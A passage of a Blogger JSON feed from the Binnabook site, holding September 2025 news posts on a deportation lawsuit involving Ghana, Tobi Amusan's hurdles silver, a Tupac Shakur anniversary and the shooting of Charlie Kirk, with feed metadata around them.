Tensions"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj16MSLMxUIDCaZssa-gdJ6tAdC2hQFjyZeVmxs7eGpA7VyD3EFkI-jQ8b2DnMb_BWwB6gWSVJ9ridP5bSj3deLkOaHU2k0IyDI_ieL7FeU7cULlhFbqjhgovDP8wQmZURVKFyVHgX_mZJlyj3_eDGHa9OENsT_bwe4ALWM70noRTYmMQMKXcEWcL1PjeM=s72-w378-h284-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-843084248880707296"},"published":{"$t":"2025-09-16T06:47:00.006+00:00"},"updated":{"$t":"2025-09-16T06:52:59.397+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":"“End Run to Ghana”: Lawsuit Alleges Secret Deportation Scheme by U.S. Government"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003EBy Binnabook Editorial Team\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EWashington, D.C. \/ Accra – September 2025\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg4r4Et1WrlOIpSsddw6gvTuhH-W_2Gbe_u4QHD2MXAiXZC4qFk1cp_CBUPLWd140K1GuWaie-euX1hWkaY-CcLnOfSLt1MNmeouqI2kkb1MGtvcyO4uHTM0wbP5rQthw5inXoOfgOh3PpBhN5QBuOSfXyjGMP7TYLhEEYOu0fYIMEQacUlBDCTf_sU_yY\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"558\" data-original-width=\"992\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg4r4Et1WrlOIpSsddw6gvTuhH-W_2Gbe_u4QHD2MXAiXZC4qFk1cp_CBUPLWd140K1GuWaie-euX1hWkaY-CcLnOfSLt1MNmeouqI2kkb1MGtvcyO4uHTM0wbP5rQthw5inXoOfgOh3PpBhN5QBuOSfXyjGMP7TYLhEEYOu0fYIMEQacUlBDCTf_sU_yY=w506-h285\" width=\"506\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EGhana received USA Deportee\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003EA federal lawsuit filed in Washington, D.C. has ignited global outrage over the Trump administration’s alleged use of Ghana as a covert transit hub to deport African immigrants despite active court orders blocking their removal to countries where they face torture, persecution, or death.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EThe complaint, filed by civil rights attorneys and supported by the ACLU, accuses U.S. officials of orchestrating a 16-hour transfer of five African nationals to Accra, Ghana, reportedly in “straitjackets” a claim Homeland Security has denied. The move, critics argue, was a calculated attempt to sidestep judicial protections and quietly facilitate onward deportation to their countries of origin.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003EJudicial Showdown: “Disingenuous and Dangerous”\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EU.S. District Judge Tanya Chutkan has sharply condemned the administration’s actions, calling them “truly disingenuous” and accusing officials of making an “end run” around legal obligations. She ordered the government to provide written assurances that Ghana would not re-deport the immigrants in violation of U.S. court rulings.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHer concerns were validated when one plaintiff was reportedly deported from Ghana to Gambia, despite a prior U.S. court ruling that explicitly barred such a transfer. ACLU attorney Lee Gelernt called the move a “clear violation” of judicial orders.\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003ELegal Loopholes and Global Transfers\u003C\/u\u003E\u003C\/p\u003E\u003Cp\u003EJustice Department lawyer Elianis Perez argued that Judge Chutkan lacked jurisdiction over how foreign governments treat deportees. She cited a recent Supreme Court ruling that upheld the administration’s authority to send immigrants to third countries if they hadn’t had the opportunity to present claims of torture or persecution.\u003C\/p\u003E\u003Cp\u003EThe administration’s legal team maintains that immigration courts had issued final removal orders for all five deportees, and that the State Department was working with Ghana to ensure their safety. But critics say the strategy reflects a broader pattern of defiance and manipulation.\u003C\/p\u003E\u003Cp\u003EGerlent compared the case to that of Kilmar Abrego Garcia, a Central American immigrant mistakenly deported to El Salvador despite court orders prohibiting it. After federal judges and the Supreme Court ordered his return, Garcia was brought back to the U.S. only to face human smuggling charges in Tennessee and renewed deportation efforts.\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003E\u0026nbsp;Ghana’s Role and the Third-Country Shuffle\u003C\/u\u003E\u003C\/p\u003E\u003Cp\u003EThe lawsuit accuses the administration of using Ghana as a “pass-through” nation to obscure the final destination of deportees. While Ghana’s involvement is described as minimal, its cooperation raises questions about diplomatic pressure and regional accountability.\u003C\/p\u003E\u003Cp\u003EThe administration resumed its third-country deportation policy in July, beginning with Eswatini. In Garcia’s case alone, officials threatened to deport him to four different countries within two weeks: Costa Rica (if he pled guilty), Uganda (if he refused), El Salvador (if he reopened his asylum case), and ultimately Eswatini.\u003C\/p\u003E\u003Cp\u003EThis revolving-door strategy, critics argue, is designed to exhaust legal defenses and bypass protections granted by U.S. immigration law.\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003EWhat’s at Stake\u003C\/u\u003E\u003C\/p\u003E\u003Cp\u003EAt the heart of this legal battle lies a fundamental question: Can a government circumvent its own courts by outsourcing deportation through third countries? For the five African immigrants at the center of this storm, the stakes are life and death. For legal advocates, it’s a test of constitutional integrity. And for Ghana, it’s a moment of reckoning caught between diplomatic cooperation and moral responsibility.\u003C\/p\u003E\u003Cp\u003EAs Judge Chutkan awaits a formal declaration from the administration detailing its efforts to prevent further violations, the world watches closely. The outcome could reshape the boundaries of immigration enforcement and redefine the role of international partners in upholding or undermining human rights.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/843084248880707296\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/end-run-to-ghana-lawsuit-alleges-secret.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/843084248880707296"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/843084248880707296"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/end-run-to-ghana-lawsuit-alleges-secret.html","title":"“End Run to Ghana”: Lawsuit Alleges Secret Deportation Scheme by U.S. Government"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg4r4Et1WrlOIpSsddw6gvTuhH-W_2Gbe_u4QHD2MXAiXZC4qFk1cp_CBUPLWd140K1GuWaie-euX1hWkaY-CcLnOfSLt1MNmeouqI2kkb1MGtvcyO4uHTM0wbP5rQthw5inXoOfgOh3PpBhN5QBuOSfXyjGMP7TYLhEEYOu0fYIMEQacUlBDCTf_sU_yY=s72-w506-h285-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-5091925938280867936"},"published":{"$t":"2025-09-15T19:15:00.001+00:00"},"updated":{"$t":"2025-09-15T19:15:06.762+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports Reviews"}],"title":{"type":"text","$t":" Silver Glory: Tobi Amusan Shines at 2025 World Athletics Championships"},"content":{"type":"html","$t":"\u003Cp\u003EBy Binnabook Editorial Team\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj04e_NatQlwDWiTF6jMDUN6pJyUZc99Bnee4bU37AWmAfB4cMJIUOpr_ivNJdt978vTKs0BG7ZRHEb8oloOX6soCtssj10doSONNK_z4BXy_NkoS9Rx-3n2o6Puo-CtyEvxLM0UwYHYc8DwgRYigZ4G-sfTDNFpXCqHHHJjKAbW7q1FD_5ZMRheFeZkgc\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"800\" data-original-width=\"1200\" height=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj04e_NatQlwDWiTF6jMDUN6pJyUZc99Bnee4bU37AWmAfB4cMJIUOpr_ivNJdt978vTKs0BG7ZRHEb8oloOX6soCtssj10doSONNK_z4BXy_NkoS9Rx-3n2o6Puo-CtyEvxLM0UwYHYc8DwgRYigZ4G-sfTDNFpXCqHHHJjKAbW7q1FD_5ZMRheFeZkgc=w425-h283\" width=\"425\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u0026nbsp;Tobi Amusan clinched the silver medal in the women’s 100m hurdles at the 2025 World Athletics Championships, held at the iconic National Stadium in Tokyo\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EIn a dazzling display of speed and resilience, Nigeria’s sprint queen Tobi Amusan clinched the silver medal in the women’s 100m hurdles at the 2025 World Athletics Championships, held at the iconic National Stadium in Tokyo.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAmusan stormed through the final with a time of 12.29 seconds, finishing just behind Switzerland’s Ditaji Kambundji, who claimed gold in a blistering 12.24 seconds, setting a new national record for her country. The bronze went to Grace Stark of the United States, who clocked 12.34 seconds, while fellow American Masai Russell placed fourth with 12.44 seconds.\u003C\/p\u003E\u003Cp\u003EEarlier in the day, Amusan had already made her mark by dominating the semifinals. She surged to victory in her heat with a confident 12.36 seconds (-0.2 wind), outpacing Nadine Visser of the Netherlands (12.45s) and Pia Skrzyszowska of Poland (12.51s).\u003C\/p\u003E\u003Cp\u003EThis silver medal marks Nigeria’s first podium finish at the ongoing championships—a moment of pride for the nation and a testament to Amusan’s enduring brilliance on the global stage.\u003C\/p\u003E\u003Cp\u003EHer performance not only reinforces her status as one of the world’s elite hurdlers but also ignites hope and inspiration for the next generation of Nigerian athletes.\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/5091925938280867936\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/silver-glory-tobi-amusan-shines-at-2025.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5091925938280867936"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5091925938280867936"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/silver-glory-tobi-amusan-shines-at-2025.html","title":" Silver Glory: Tobi Amusan Shines at 2025 World Athletics Championships"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj04e_NatQlwDWiTF6jMDUN6pJyUZc99Bnee4bU37AWmAfB4cMJIUOpr_ivNJdt978vTKs0BG7ZRHEb8oloOX6soCtssj10doSONNK_z4BXy_NkoS9Rx-3n2o6Puo-CtyEvxLM0UwYHYc8DwgRYigZ4G-sfTDNFpXCqHHHJjKAbW7q1FD_5ZMRheFeZkgc=s72-w425-h283-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-7931157783722635008"},"published":{"$t":"2025-09-13T10:43:00.006+00:00"},"updated":{"$t":"2025-09-13T10:43:39.498+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"History and Inventions"}],"title":{"type":"text","$t":"  Today in Binnabook History: Remembering Tupac Shakur, 29 Years On"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA_waaLEyhZXiZPx_ENB1H1ySv9UjX0SfyunmeU7lzPgG2ad9T5o80U2voaqWKwAZmz49fWV2CTyyiLFC_znwkULx3RnBgqKiRN8qWEImEfxGdiBcPX6_aGLQbNZRCyaXJxncX86z_zKvHBMejMIy_MnMprKqVJ91HZX1VXcjJkBXkga65DWEr8LOQD5Y\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"529\" data-original-width=\"491\" height=\"332\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA_waaLEyhZXiZPx_ENB1H1ySv9UjX0SfyunmeU7lzPgG2ad9T5o80U2voaqWKwAZmz49fWV2CTyyiLFC_znwkULx3RnBgqKiRN8qWEImEfxGdiBcPX6_aGLQbNZRCyaXJxncX86z_zKvHBMejMIy_MnMprKqVJ91HZX1VXcjJkBXkga65DWEr8LOQD5Y=w308-h332\" width=\"308\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E2pac\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EToday marks 29 years since the world lost one of hip-hop’s most iconic and influential voices Amaru Shakur, better known as Tupac or 2Pac. On September 13, 1996, Tupac died at the age of 25, following a drive-by shooting that occurred six days earlier in Las Vegas, Nevada.\u003C\/p\u003E\u003Cp\u003EThe tragic incident took place on the night of September 7, shortly after Tupac left the MGM Grand where he had attended a boxing match with Suge Knight, CEO of Death Row Records. While stopped at a red light, gunmen opened fire on the vehicle, striking Tupac multiple times. Despite intensive medical care, he succumbed to his injuries on September 13 at the University Medical Center of Southern Nevada.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003EA Voice That Echoes Through Time\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ETupac was revered for his raw, poetic lyrics that spoke to the struggles of urban life, systemic injustice, and personal pain. His music resonated deeply with fans across the globe, earning him a cult-like following that endures to this day. Tracks like Changes, Dear Mama, and Hit 'Em Up remain timeless reflections of his artistry and activism.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;A Feud That Shook Hip-Hop\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EBefore his death, Tupac was embroiled in a bitter rivalry with former friend and fellow rap legend Christopher Wallace, known as The Notorious B.I.G. The tension between East Coast and West Coast rap scenes escalated into a cultural flashpoint, with both artists becoming symbols of a deeper divide in the music industry. Just six months after Tupac’s death, Wallace himself was killed in a similar drive-by shooting in Los Angeles.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Legacy and Impact\u003C\/p\u003E\u003Cp\u003ETupac’s influence stretches far beyond music. He was a poet, actor, and outspoken critic of inequality. His legacy continues to inspire new generations of artists, activists, and thinkers. From posthumous albums to documentaries and murals, Tupac remains a towering figure in global culture.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003E\u003Cb\u003EFinal Thoughts\u003C\/b\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cp\u003EAs we reflect on this solemn anniversary, we honor not just the loss of a gifted artist, but the enduring power of his voice. Tupac Shakur may have died young, but his message lives on—evergreen, uncompromising, and unforgettable.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBy\u0026nbsp; \u0026nbsp;Binnabook Magazine\u0026nbsp; September 13, 2025\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/7931157783722635008\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/today-in-binnabook-history-remembering.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/7931157783722635008"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/7931157783722635008"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/today-in-binnabook-history-remembering.html","title":"  Today in Binnabook History: Remembering Tupac Shakur, 29 Years On"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA_waaLEyhZXiZPx_ENB1H1ySv9UjX0SfyunmeU7lzPgG2ad9T5o80U2voaqWKwAZmz49fWV2CTyyiLFC_znwkULx3RnBgqKiRN8qWEImEfxGdiBcPX6_aGLQbNZRCyaXJxncX86z_zKvHBMejMIy_MnMprKqVJ91HZX1VXcjJkBXkga65DWEr8LOQD5Y=s72-w308-h332-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-4584948783269586709"},"published":{"$t":"2025-09-12T06:15:00.009+00:00"},"updated":{"$t":"2025-09-12T06:15:49.049+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":"The Death of Charlie Kirk: A Nation Reckons with Political Violence"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ci\u003E\u003Cb\u003EBy Binnabook Magazine\u0026nbsp; September 12, 2025\u003C\/b\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6nS7C7L_gK5Gn8pKfq0Um03N36dDRbU2afdUt7EVdTxiQs43GUl-TM5qnTFVk4_1na1c601w5Wny7WD6X_j-JGt7VBtqyRvDdQ1zf-0cXNvy7hMTVGr3oXs_AwcccO3-xnh8DPn6ZK-PZ7vQiTd5pJEeYOTn2Yd3tKFEM_cTLP3YzVaoCrWIL4-YQIWw\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1279\" data-original-width=\"960\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6nS7C7L_gK5Gn8pKfq0Um03N36dDRbU2afdUt7EVdTxiQs43GUl-TM5qnTFVk4_1na1c601w5Wny7WD6X_j-JGt7VBtqyRvDdQ1zf-0cXNvy7hMTVGr3oXs_AwcccO3-xnh8DPn6ZK-PZ7vQiTd5pJEeYOTn2Yd3tKFEM_cTLP3YzVaoCrWIL4-YQIWw=w290-h386\" width=\"290\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u0026nbsp;Charlie Kirk\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EThe United States was shaken to its core on September 11, 2025, when conservative activist, media personality, and founder of Turning Point USA was fatally shot during a live event at Utah Valley University. The incident, which unfolded in front of thousands of attendees and Kirk’s own family, has reignited urgent conversations about political polarization, free speech, and the rising tide of ideological violence in America.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EA Voice That Stirred Generations\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ECharlie Kirk rose to prominence as a fierce advocate for conservative values, particularly among young Americans. Through his organization Turning Point USA and his widely followed podcast The Charlie Kirk Show, he became a defining figure in the modern conservative movement. His unapologetic style and close ties to President Donald Trump made him both a hero to many and a lightning rod for criticism.\u003C\/p\u003E\u003Cp\u003EKirk’s signature “Prove Me Wrong” campus tour was designed to spark dialogue across ideological lines. But on that fateful day in Utah, the conversation turned deadly.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EThe Shooting: What We Know\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDuring a tense exchange about mass shootings and transgender rights, a single gunshot rang out from a nearby building. Kirk was struck in the neck and collapsed instantly. Despite the presence of campus and private security, the shooter managed to evade immediate capture. Authorities later detained a person of interest, who was released after questioning. The FBI and Utah law enforcement continue to investigate the incident, which Utah Governor Spencer Cox has described as a “political assassination.”\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EA Nation Responds\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThe reaction was swift and somber. President Trump ordered flags flown at half-staff and called Kirk’s death “a loss for every American who believes in liberty.” Former Presidents Biden and Obama issued statements condemning the violence, while international leaders from Israel, Russia, and beyond expressed condolences.\u003C\/p\u003E\u003Cp\u003EKirk’s death has sparked renewed debate over the safety of public discourse, the role of political rhetoric, and the boundaries of protest. For many, it is a chilling reminder that ideological divisions in America are no longer just verbal they are increasingly violent.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ELegacy and Impact\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EWhether one agreed with his views or not, Charlie Kirk was undeniably influential. He mobilized millions of young voters, reshaped conservative media, and challenged the status quo with relentless energy. His death leaves a void in the political landscape and a challenge for the nation: how to honor free speech while protecting those who exercise it.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/4584948783269586709\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/the-death-of-charlie-kirk-nation.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/4584948783269586709"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/4584948783269586709"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/the-death-of-charlie-kirk-nation.html","title":"The Death of Charlie Kirk: A Nation Reckons with Political Violence"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6nS7C7L_gK5Gn8pKfq0Um03N36dDRbU2afdUt7EVdTxiQs43GUl-TM5qnTFVk4_1na1c601w5Wny7WD6X_j-JGt7VBtqyRvDdQ1zf-0cXNvy7hMTVGr3oXs_AwcccO3-xnh8DPn6ZK-PZ7vQiTd5pJEeYOTn2Yd3tKFEM_cTLP3YzVaoCrWIL4-YQIWw=s72-w290-h386-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-5321338421343784945"},"published":{"$t":"2025-09-11T17:51:00.003+00:00"},"updated":{"$t":"2025-09-11T17:51:28.939+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Be Self Employed"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Best places in Africa to visit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Manchester United"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Obi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":"Ghana’s Humanitarian Role in Repatriation of West African Nationals"},"content":{"type":"html","$t":"\u003Cp\u003EIn a recent Presidential Media Encounter, President John Dramani Mahama reaffirmed Ghana’s commitment to regional solidarity and humanitarian cooperation by facilitating the repatriation of West 